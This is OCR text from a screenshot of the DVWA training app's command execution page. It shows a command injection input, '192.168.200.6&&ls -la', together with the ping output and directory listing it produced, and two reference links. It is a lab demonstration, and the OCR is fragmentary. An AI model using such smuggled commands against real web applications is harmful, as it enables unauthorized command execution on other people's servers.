 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Brute Force — Mozilla Firefox
Damn Vulnerable Wel
192.168.200.6/dvwa/vulnerabilities/ex
4
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Enter an IP address below:
192.168.200.6&&ls -la
submit
PING 192.168.200.6 (192.168.200.6) 56(84) bytes of data.
64 bytes from 192.168.200.6: icmp_seq=1 ttl=64 time=0.017 ms
64 bytes from 192.168.200.6: icmp_seq=2 ttl=64 time=0.019 ms
64 bytes from 192.168.200.6: icmp_seq=3 ttl=64 time=0.029 ms
--- 192.168.200.6 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.017/0.021/0.029/0.007 ms
total 20
drwxr-xr-x  4 www-data www-data 4096 May 20  2012 .
drwxr-xr-x 11 www-data www-data 4096 May 20  2012 ..
drwxr-xr-x  2 www-data www-data 4096 May 20  2012 help
-rw-r--r--  1 www-data www-data 1509 Mar 16  2010 index.php
drwxr-xr-x  2 www-data www-data 4096 May 20  2012 source
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/